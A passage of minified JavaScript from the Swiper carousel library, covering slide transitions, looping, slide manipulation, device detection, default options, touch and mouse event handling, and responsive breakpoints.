0!==arguments[0])||arguments[0],t=arguments[1],n=this.activeIndex,i=this.params,r=this.previousIndex;i.autoHeight&&this.updateAutoHeight();var a=t;if(a||(a=n>r?"next":n<r?"prev":"reset"),this.emit("transitionStart"),e&&n!==r){if("reset"===a)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===a?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}},transitionEnd:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments[1],n=this.activeIndex,i=this.previousIndex;this.animating=!1,this.setTransition(0);var r=t;if(r||(r=n>i?"next":n<i?"prev":"reset"),this.emit("transitionEnd"),e&&n!==i){if("reset"===r)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===r?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}};var z={slideTo:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments[3],r=this,a=e;a<0&&(a=0);var o=r.params,s=r.snapGrid,l=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,d=r.rtlTranslate;if(r.animating&&o.preventInteractionOnTransition)return!1;var h=Math.floor(a/o.slidesPerGroup);h>=s.length&&(h=s.length-1),(c||o.initialSlide||0)===(u||0)&&n&&r.emit("beforeSlideChangeStart");var f=-s[h];if(r.updateProgress(f),o.normalizeSlideIndex)for(var p=0;p<l.length;p+=1)-Math.floor(100*f)>=Math.floor(100*l[p])&&(a=p);if(r.initialized&&a!==c){if(!r.allowSlideNext&&f<r.translate&&f<r.minTranslate())return!1;if(!r.allowSlidePrev&&f>r.translate&&f>r.maxTranslate()&&(c||0)!==a)return!1}var v=void 0;return v=a>c?"next":a<c?"prev":"reset",d&&-f===r.translate||!d&&f===r.translate?(r.updateActiveIndex(a),o.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==o.effect&&r.setTranslate(f),"reset"!==v&&(r.transitionStart(n,v),r.transitionEnd(n,v)),!1):(0!==t&&P.transition?(r.setTransition(t),r.setTranslate(f),r.updateActiveIndex(a),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,v),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,v))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))):(r.setTransition(0),r.setTranslate(f),r.updateActiveIndex(a),r.updateSlidesClasses(),r.emit("beforeTransitionStart",t,i),r.transitionStart(n,v),r.transitionEnd(n,v)),!0)},slideToLoop:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments[3],r=e;return this.params.loop&&(r+=this.loopedSlides),this.slideTo(r,t,n,i)},slideNext:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2],i=this.params,r=this.animating;return i.loop?!r&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,this.slideTo(this.activeIndex+i.slidesPerGroup,e,t,n)):this.slideTo(this.activeIndex+i.slidesPerGroup,e,t,n)},slidePrev:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2],i=this.params,r=this.animating,a=this.snapGrid,o=this.slidesGrid,s=this.rtlTranslate;if(i.loop){if(r)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u=l(s?this.translate:-this.translate),c=a.map(function(e){return l(e)}),d=(o.map(function(e){return l(e)}),a[c.indexOf(u)],a[c.indexOf(u)-1]),h=void 0;return void 0!==d&&(h=o.indexOf(d))<0&&(h=this.activeIndex-1),this.slideTo(h,e,t,n)},slideReset:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2];return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments[2],i=this.activeIndex,r=Math.floor(i/this.params.slidesPerGroup);if(r<this.snapGrid.length-1){var a=this.rtlTranslate?this.translate:-this.translate,o=this.snapGrid[r];a-o>(this.snapGrid[r+1]-o)/2&&(i=this.params.slidesPerGroup)}return this.slideTo(i,e,t,n)},slideToClickedSlide:function(){var e=this,t=e.params,n=e.$wrapperEl,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView,r=e.clickedIndex,a=void 0;if(t.loop){if(e.animating)return;a=parseInt(x(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?r<e.loopedSlides-i/2||r>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),r=n.children("."+t.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+t.slideDuplicateClass+")").eq(0).index(),A.nextTick(function(){e.slideTo(r)})):e.slideTo(r):r>e.slides.length-i?(e.loopFix(),r=n.children("."+t.slideClass+'[data-swiper-slide-index="'+a+'"]:not(.'+t.slideDuplicateClass+")").eq(0).index(),A.nextTick(function(){e.slideTo(r)})):e.slideTo(r)}else e.slideTo(r)}};var R={loopCreate:function(){var e=this,t=e.params,n=e.$wrapperEl;n.children("."+t.slideClass+"."+t.slideDuplicateClass).remove();var i=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){var r=t.slidesPerGroup-i.length%t.slidesPerGroup;if(r!==t.slidesPerGroup){for(var a=0;a<r;a+=1){var o=x(_.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);n.append(o)}i=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=i.length),e.loopedSlides=parseInt(t.loopedSlides||t.slidesPerView,10),e.loopedSlides+=t.loopAdditionalSlides,e.loopedSlides>i.length&&(e.loopedSlides=i.length);var s=[],l=[];i.each(function(t,n){var r=x(n);t<e.loopedSlides&&l.push(n),t<i.length&&t>=i.length-e.loopedSlides&&s.push(n),r.attr("data-swiper-slide-index",t)});for(var u=0;u<l.length;u+=1)n.append(x(l[u].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var c=s.length-1;c>=0;c-=1)n.prepend(x(s[c].cloneNode(!0)).addClass(t.slideDuplicateClass))},loopFix:function(){var e=this.params,t=this.activeIndex,n=this.slides,i=this.loopedSlides,r=this.allowSlidePrev,a=this.allowSlideNext,o=this.snapGrid,s=this.rtlTranslate,l=void 0;this.allowSlidePrev=!0,this.allowSlideNext=!0;var u=-o[t]-this.getTranslate();t<i?(l=n.length-3*i+t,l+=i,this.slideTo(l,0,!1,!0)&&0!==u&&this.setTranslate((s?-this.translate:this.translate)-u)):("auto"===e.slidesPerView&&t>=2*i||t>=n.length-i)&&(l=-n.length+t+i,l+=i,this.slideTo(l,0,!1,!0)&&0!==u&&this.setTranslate((s?-this.translate:this.translate)-u));this.allowSlidePrev=r,this.allowSlideNext=a},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,n=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}};var q={setGrabCursor:function(e){if(!(P.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){P.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var B={appendSlide:function(e){var t=this.$wrapperEl,n=this.params;if(n.loop&&this.loopDestroy(),"object"===(void 0===e?"undefined":E(e))&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.append(e[i]);else t.append(e);n.loop&&this.loopCreate(),n.observer&&P.observer||this.update()},prependSlide:function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&this.loopDestroy();var r=i+1;if("object"===(void 0===e?"undefined":E(e))&&"length"in e){for(var a=0;a<e.length;a+=1)e[a]&&n.prepend(e[a]);r=i+e.length}else n.prepend(e);t.loop&&this.loopCreate(),t.observer&&P.observer||this.update(),this.slideTo(r,0,!1)},addSlide:function(e,t){var n=this.$wrapperEl,i=this.params,r=this.activeIndex;i.loop&&(r-=this.loopedSlides,this.loopDestroy(),this.slides=n.children("."+i.slideClass));var a=this.slides.length;if(e<=0)this.prependSlide(t);else if(e>=a)this.appendSlide(t);else{for(var o=r>e?r+1:r,s=[],l=a-1;l>=e;l-=1){var u=this.slides.eq(l);u.remove(),s.unshift(u)}if("object"===(void 0===t?"undefined":E(t))&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&n.append(t[c]);o=r>e?r+t.length:r}else n.append(t);for(var d=0;d<s.length;d+=1)n.append(s[d]);i.loop&&this.loopCreate(),i.observer&&P.observer||this.update(),i.loop?this.slideTo(o+this.loopedSlides,0,!1):this.slideTo(o,0,!1)}},removeSlide:function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&(i-=this.loopedSlides,this.loopDestroy(),this.slides=n.children("."+t.slideClass));var r=i,a=void 0;if("object"===(void 0===e?"undefined":E(e))&&"length"in e){for(var o=0;o<e.length;o+=1)a=e[o],this.slides[a]&&this.slides.eq(a).remove(),a<r&&(r-=1);r=Math.max(r,0)}else a=e,this.slides[a]&&this.slides.eq(a).remove(),a<r&&(r-=1),r=Math.max(r,0);t.loop&&this.loopCreate(),t.observer&&P.observer||this.update(),t.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},H=function(){var e=S.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:S.cordova||S.phonegap,phonegap:S.cordova||S.phonegap},n=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),r=e.match(/(iPad).*OS\s([\d_]+)/),a=e.match(/(iPod)(.*OS\s([\d_]+))?/),o=!r&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(n&&(t.os="windows",t.osVersion=n[2],t.windows=!0),i&&!n&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=e.toLowerCase().indexOf("chrome")>=0),(r||o||a)&&(t.os="ios",t.ios=!0),o&&!a&&(t.osVersion=o[2].replace(/_/g,"."),t.iphone=!0),r&&(t.osVersion=r[2].replace(/_/g,"."),t.ipad=!0),a&&(t.osVersion=a[3]?a[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&e.indexOf("Version/")>=0&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(o||r||a)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var s=t.osVersion.split("."),l=_.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(a||o)&&(1*s[0]==7?1*s[1]>=1:1*s[0]>7)&&l&&l.getAttribute("content").indexOf("minimal-ui")>=0}return t.pixelRatio=S.devicePixelRatio||1,t}();function V(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var n=this.allowSlideNext,i=this.allowSlidePrev,r=this.snapGrid;if(this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),e.freeMode){var a=Math.min(Math.max(this.translate,this.maxTranslate()),this.minTranslate());this.setTranslate(a),this.updateActiveIndex(),this.updateSlidesClasses(),e.autoHeight&&this.updateAutoHeight()}else this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0);this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=i,this.allowSlideNext=n,this.params.watchOverflow&&r!==this.snapGrid&&this.checkOverflow()}}var U={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},Y={update:L,translate:j,transition:F,slide:z,loop:R,grabCursor:q,manipulation:B,events:{attachEvents:function(){var e=this.params,t=this.touchEvents,n=this.el,i=this.wrapperEl;this.onTouchStart=function(e){var t=this.touchEventsData,n=this.params,i=this.touches;if(!this.animating||!n.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),t.isTouchEvent="touchstart"===r.type,(t.isTouchEvent||!("which"in r)||3!==r.which)&&!(!t.isTouchEvent&&"button"in r&&r.button>0||t.isTouched&&t.isMoved))if(n.noSwiping&&x(r.target).closest(n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass)[0])this.allowClick=!0;else if(!n.swipeHandler||x(r).closest(n.swipeHandler)[0]){i.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,i.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var a=i.currentX,o=i.currentY,s=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,l=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(!s||!(a<=l||a>=S.screen.width-l)){if(A.extend(t,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=a,i.startY=o,t.touchStartTime=A.now(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(t.allowThresholdMove=!1),"touchstart"!==r.type){var u=!0;x(r.target).is(t.formElements)&&(u=!1),_.activeElement&&x(_.activeElement).is(t.formElements)&&_.activeElement!==r.target&&_.activeElement.blur();var c=u&&this.allowTouchMove&&n.touchStartPreventDefault;(n.touchStartForcePreventDefault||c)&&r.preventDefault()}this.emit("touchStart",r)}}}}.bind(this),this.onTouchMove=function(e){var t=this.touchEventsData,n=this.params,i=this.touches,r=this.rtlTranslate,a=e;if(a.originalEvent&&(a=a.originalEvent),t.isTouched){if(!t.isTouchEvent||"mousemove"!==a.type){var o="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,s="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY;if(a.preventedByNestedSwiper)return i.startX=o,void(i.startY=s);if(!this.allowTouchMove)return this.allowClick=!1,void(t.isTouched&&(A.extend(i,{startX:o,startY:s,currentX:o,currentY:s}),t.touchStartTime=A.now()));if(t.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(this.isVertical()){if(s<i.startY&&this.translate<=this.maxTranslate()||s>i.startY&&this.translate>=this.minTranslate())return t.isTouched=!1,void(t.isMoved=!1)}else if(o<i.startX&&this.translate<=this.maxTranslate()||o>i.startX&&this.translate>=this.minTranslate())return;if(t.isTouchEvent&&_.activeElement&&a.target===_.activeElement&&x(a.target).is(t.formElements))return t.isMoved=!0,void(this.allowClick=!1);if(t.allowTouchCallbacks&&this.emit("touchMove",a),!(a.targetTouches&&a.targetTouches.length>1)){i.currentX=o,i.currentY=s;var l=i.currentX-i.startX,u=i.currentY-i.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(l,2)+Math.pow(u,2))<this.params.threshold)){if(void 0===t.isScrolling){var c=void 0;this.isHorizontal()&&i.currentY===i.startY||this.isVertical()&&i.currentX===i.startX?t.isScrolling=!1:l*l+u*u>=25&&(c=180*Math.atan2(Math.abs(u),Math.abs(l))/Math.PI,t.isScrolling=this.isHorizontal()?c>n.touchAngle:90-c>n.touchAngle)}if(t.isScrolling&&this.emit("touchMoveOpposite",a),void 0===t.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(t.startMoving=!0)),t.isScrolling)t.isTouched=!1;else if(t.startMoving){this.allowClick=!1,a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation(),t.isMoved||(n.loop&&this.loopFix(),t.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),t.allowMomentumBounce=!1,!n.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",a)),this.emit("sliderMove",a),t.isMoved=!0;var d=this.isHorizontal()?l:u;i.diff=d,d*=n.touchRatio,r&&(d=-d),this.swipeDirection=d>0?"prev":"next",t.currentTranslate=d+t.startTranslate;var h=!0,f=n.resistanceRatio;if(n.touchReleaseOnEdges&&(f=0),d>0&&t.currentTranslate>this.minTranslate()?(h=!1,n.resistance&&(t.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+t.startTranslate+d,f))):d<0&&t.currentTranslate<this.maxTranslate()&&(h=!1,n.resistance&&(t.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-t.startTranslate-d,f))),h&&(a.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&t.currentTranslate<t.startTranslate&&(t.currentTranslate=t.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&t.currentTranslate>t.startTranslate&&(t.currentTranslate=t.startTranslate),n.threshold>0){if(!(Math.abs(d)>n.threshold||t.allowThresholdMove))return void(t.currentTranslate=t.startTranslate);if(!t.allowThresholdMove)return t.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,t.currentTranslate=t.startTranslate,void(i.diff=this.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}n.followFinger&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),n.freeMode&&(0===t.velocities.length&&t.velocities.push({position:i[this.isHorizontal()?"startX":"startY"],time:t.touchStartTime}),t.velocities.push({position:i[this.isHorizontal()?"currentX":"currentY"],time:A.now()})),this.updateProgress(t.currentTranslate),this.setTranslate(t.currentTranslate))}}}}}else t.startMoving&&t.isScrolling&&this.emit("touchMoveOpposite",a)}.bind(this),this.onTouchEnd=function(e){var t=this,n=t.touchEventsData,i=t.params,r=t.touches,a=t.rtlTranslate,o=t.$wrapperEl,s=t.slidesGrid,l=t.snapGrid,u=e;if(u.originalEvent&&(u=u.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",u),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var c=A.now(),d=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(u),t.emit("tap",u),d<300&&c-n.lastClickTime>300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),n.clickTimeout=A.nextTick(function(){t&&!t.destroyed&&t.emit("click",u)},300)),d<300&&c-n.lastClickTime<300&&(n.clickTimeout&&clearTimeout(n.clickTimeout),t.emit("doubleTap",u))),n.lastClickTime=A.now(),A.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);n.isTouched=!1,n.isMoved=!1,n.startMoving=!1;var h=void 0;if(h=i.followFinger?a?t.translate:-t.translate:-n.currentTranslate,i.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(i.freeModeMomentum){if(n.velocities.length>1){var f=n.velocities.pop(),p=n.velocities.pop(),v=f.position-p.position,m=f.time-p.time;t.velocity=v/m,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(m>150||A.now()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var g=1e3*i.freeModeMomentumRatio,y=t.velocity*g,b=t.translate+y;a&&(b=-b);var w=!1,x=void 0,T=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio,_=void 0;if(b<t.maxTranslate())i.freeModeMomentumBounce?(b+t.maxTranslate()<-T&&(b=t.maxTranslate()-T),x=t.maxTranslate(),w=!0,n.allowMomentumBounce=!0):b=t.maxTranslate(),i.loop&&i.centeredSlides&&(_=!0);else if(b>t.minTranslate())i.freeModeMomentumBounce?(b-t.minTranslate()>T&&(b=t.minTranslate()+T),x=t.minTranslate(),w=!0,n.allowMomentumBounce=!0):b=t.minTranslate(),i.loop&&i.centeredSlides&&(_=!0);else if(i.freeModeSticky){for(var S=void 0,C=0;C<l.length;C+=1)if(l[C]>-b){S=C;break}b=-(b=Math.abs(l[S]-b)<Math.abs(l[S-1]-b)||"next"===t.swipeDirection?l[S]:l[S-1])}if(_&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)g=a?Math.abs((-b-t.translate)/t.velocity):Math.abs((b-t.translate)/t.velocity);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&w?(t.updateProgress(x),t.setTransition(g),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),t.setTranslate(x),o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(b),t.setTransition(g),t.setTranslate(b),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(b),t.updateActiveIndex(),t.updateSlidesClasses()}else if(i.freeModeSticky)return void t.slideToClosest();(!i.freeModeMomentum||d>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var E=0,k=t.slidesSizesGrid[0],$=0;$<s.length;$+=i.slidesPerGroup)void 0!==s[$+i.slidesPerGroup]?h>=s[$]&&h<s[$+i.slidesPerGroup]&&(E=$,k=s[$+i.slidesPerGroup]-s[$]):h>=s[$]&&(E=$,k=s[s.length-1]-s[s.length-2]);var M=(h-s[E])/k;if(d>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(M>=i.longSwipesRatio?t.slideTo(E+i.slidesPerGroup):t.slideTo(E)),"prev"===t.swipeDirection&&(M>1-i.longSwipesRatio?t.slideTo(E+i.slidesPerGroup):t.slideTo(E))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(E+i.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(E)}}}.bind(this),this.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(this);var r="container"===e.touchEventsTarget?n:i,a=!!e.nested;if(P.touch||!P.pointerEvents&&!P.prefixedPointerEvents){if(P.touch){var o=!("touchstart"!==t.start||!P.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};r.addEventListener(t.start,this.onTouchStart,o),r.addEventListener(t.move,this.onTouchMove,P.passiveListener?{passive:!1,capture:a}:a),r.addEventListener(t.end,this.onTouchEnd,o)}(e.simulateTouch&&!H.ios&&!H.android||e.simulateTouch&&!P.touch&&H.ios)&&(r.addEventListener("mousedown",this.onTouchStart,!1),_.addEventListener("mousemove",this.onTouchMove,a),_.addEventListener("mouseup",this.onTouchEnd,!1))}else r.addEventListener(t.start,this.onTouchStart,!1),_.addEventListener(t.move,this.onTouchMove,a),_.addEventListener(t.end,this.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&r.addEventListener("click",this.onClick,!0),this.on(H.ios||H.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var e=this.params,t=this.touchEvents,n=this.el,i=this.wrapperEl,r="container"===e.touchEventsTarget?n:i,a=!!e.nested;if(P.touch||!P.pointerEvents&&!P.prefixedPointerEvents){if(P.touch){var o=!("onTouchStart"!==t.start||!P.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};r.removeEventListener(t.start,this.onTouchStart,o),r.removeEventListener(t.move,this.onTouchMove,a),r.removeEventListener(t.end,this.onTouchEnd,o)}(e.simulateTouch&&!H.ios&&!H.android||e.simulateTouch&&!P.touch&&H.ios)&&(r.removeEventListener("mousedown",this.onTouchStart,!1),_.removeEventListener("mousemove",this.onTouchMove,a),_.removeEventListener("mouseup",this.onTouchEnd,!1))}else r.removeEventListener(t.start,this.onTouchStart,!1),_.removeEventListener(t.move,this.onTouchMove,a),_.removeEventListener(t.end,this.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&r.removeEventListener("click",this.onClick,!0),this.off(H.ios||H.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,n=this.loopedSlides,i=void 0===n?0:n,r=this.params,a=r.breakpoints;if(a&&(!a||0!==Object.keys(a).length)){var o=this.getBreakpoint(a);if(o&&this.currentBreakpoint!==o){var s=o in a?a[o]:void 0;s&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(e){var t=s[e];void 0!==t&&(s[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});var l=s||this.originalParams,u=l.direction&&l.direction!==r.direction,c=r.loop&&(l.slidesPerView!==r.slidesPerView||u);u&&t&&this.changeDirection(),A.extend(this.params,l),A.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=o,c&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-i+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(e){if(e){var t=!1,n=[];Object.keys(e).forEach(function(e){n.push(e)}),n.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var i=0;i<n.length;i+=1){var r=n[i];this.params.breakpointsInverse?r<=S.innerWidth&&(t=r):r>=S.innerWidth&&!t&&(t=r)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.isLocked;this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var 